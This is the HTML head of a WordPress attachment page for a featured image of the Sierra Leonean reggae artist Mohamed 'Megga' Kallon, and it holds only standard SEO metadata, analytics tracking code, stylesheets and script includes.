

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://irepsalone.com/mohamed-kallon-known-by-stage-name-as-megga-di-livin-fyah-a-reggae-and-dancehall-artist/mohamed-megga-kallon-featured-image/
body_size: 26790
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-GB"> <!--<![endif]-->
<head>
    <title>mohamed megga kallon featured image - irepsalone</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://irepsalone.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://irepsalone.com/wp-content/uploads/2020/04/i-rep-salone-media-logo-1.jpg">
	<!-- This site is optimized with the Yoast SEO plugin v22.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://irepsalone.com/mohamed-kallon-known-by-stage-name-as-megga-di-livin-fyah-a-reggae-and-dancehall-artist/mohamed-megga-kallon-featured-image/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="mohamed megga kallon featured image - irepsalone" />
	<meta property="og:description" content="MOHAMED KALLON KNOWN BY STAGE NAME AS MEGGA DI LIVIN FYAH: A REGGAE AND DANCEHALL ARTIST" />
	<meta property="og:url" content="https://irepsalone.com/mohamed-kallon-known-by-stage-name-as-megga-di-livin-fyah-a-reggae-and-dancehall-artist/mohamed-megga-kallon-featured-image/" />
	<meta property="og:site_name" content="irepsalone" />
	<meta property="article:publisher" content="https://www.facebook.com/I-Rep-Salone-1559314157707056/" />
	<meta property="article:modified_time" content="2017-04-12T20:16:43+00:00" />
	<meta property="og:image" content="https://irepsalone.com/mohamed-kallon-known-by-stage-name-as-megga-di-livin-fyah-a-reggae-and-dancehall-artist/mohamed-megga-kallon-featured-image" />
	<meta property="og:image:width" content="700" />
	<meta property="og:image:height" content="600" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@irepsalone1" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://irepsalone.com/mohamed-kallon-known-by-stage-name-as-megga-di-livin-fyah-a-reggae-and-dancehall-artist/mohamed-megga-kallon-featured-image/","url":"https://irepsalone.com/mohamed-kallon-known-by-stage-name-as-megga-di-livin-fyah-a-reggae-and-dancehall-artist/mohamed-megga-kallon-featured-image/","name":"mohamed megga kallon featured image - irepsalone","isPartOf":{"@id":"https://irepsalone.com/#website"},"primaryImageOfPage":{"@id":"https://irepsalone.com/mohamed-kallon-known-by-stage-name-as-megga-di-livin-fyah-a-reggae-and-dancehall-artist/mohamed-megga-kallon-featured-image/#primaryimage"},"image":{"@id":"https://irepsalone.com/mohamed-kallon-known-by-stage-name-as-megga-di-livin-fyah-a-reggae-and-dancehall-artist/mohamed-megga-kallon-featured-image/#primaryimage"},"thumbnailUrl":"https://irepsalone.com/wp-content/uploads/2017/04/mohamed-megga-kallon-featured-image.png","datePublished":"2017-04-12T20:16:17+00:00","dateModified":"2017-04-12T20:16:43+00:00","breadcrumb":{"@id":"https://irepsalone.com/mohamed-kallon-known-by-stage-name-as-megga-di-livin-fyah-a-reggae-and-dancehall-artist/mohamed-megga-kallon-featured-image/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://irepsalone.com/mohamed-kallon-known-by-stage-name-as-megga-di-livin-fyah-a-reggae-and-dancehall-artist/mohamed-megga-kallon-featured-image/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://irepsalone.com/mohamed-kallon-known-by-stage-name-as-megga-di-livin-fyah-a-reggae-and-dancehall-artist/mohamed-megga-kallon-featured-image/#primaryimage","url":"https://irepsalone.com/wp-content/uploads/2017/04/mohamed-megga-kallon-featured-image.png","contentUrl":"https://irepsalone.com/wp-content/uploads/2017/04/mohamed-megga-kallon-featured-image.png","width":700,"height":600,"caption":"MOHAMED KALLON KNOWN BY STAGE NAME AS MEGGA DI LIVIN FYAH: A REGGAE AND DANCEHALL ARTIST"},{"@type":"BreadcrumbList","@id":"https://irepsalone.com/mohamed-kallon-known-by-stage-name-as-megga-di-livin-fyah-a-reggae-and-dancehall-artist/mohamed-megga-kallon-featured-image/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://irepsalone.com/"},{"@type":"ListItem","position":2,"name":"MOHAMED KALLON KNOWN BY STAGE NAME AS MEGGA DI LIVIN FYAH: A REGGAE AND DANCEHALL ARTIST","item":"https://irepsalone.com/mohamed-kallon-known-by-stage-name-as-megga-di-livin-fyah-a-reggae-and-dancehall-artist/"},{"@type":"ListItem","position":3,"name":"mohamed megga kallon featured image"}]},{"@type":"WebSite","@id":"https://irepsalone.com/#website","url":"https://irepsalone.com/","name":"irepsalone","description":"I Rep Salone|Promotion|Advertising|Branding Company","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://irepsalone.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-GB"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="irepsalone &raquo; Feed" href="https://irepsalone.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="irepsalone &raquo; Comments Feed" href="https://irepsalone.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="irepsalone &raquo; mohamed megga kallon featured image Comments Feed" href="https://irepsalone.com/mohamed-kallon-known-by-stage-name-as-megga-di-livin-fyah-a-reggae-and-dancehall-artist/mohamed-megga-kallon-featured-image/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-SSZ9884PJ6"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/irepsalone.com\/mohamed-kallon-known-by-stage-name-as-megga-di-livin-fyah-a-reggae-and-dancehall-artist\/mohamed-megga-kallon-featured-image\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-SSZ9884PJ6',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-SSZ9884PJ6', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/irepsalone.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.4.7/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.4.7/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.4.7/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='mpp_gutenberg-css' href='https://irepsalone.com/wp-content/plugins/metronet-profile-picture/dist/blocks.style.build.css?ver=2.6.0' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://irepsalone.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://irepsalone.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://irepsalone.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://irepsalone.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=239d0d80ca927f7a40331b183f412835' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C100%2C200%2C300%2C500%2C800%2C900%7CRoboto%3A400%2C500%2C700%2C100%2C200%2C300%2C600%2C800%2C900&#038;display=swap&#038;ver=11.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://irepsalone.com/wp-content/themes/Newspaper/style.css?ver=11.4.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://irepsalone.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=4.12.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://irepsalone.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=239d0d80ca927f7a40331b183f412835' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://irepsalone.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=ef7f859e2ab4b5ddf1e56e7a7a119017' type='text/css' media='all' />
<script type="text/javascript" src="https://irepsalone.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/irepsalone.com","hash_tracking":"false","v4_id":"G-SSZ9884PJ6"};/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
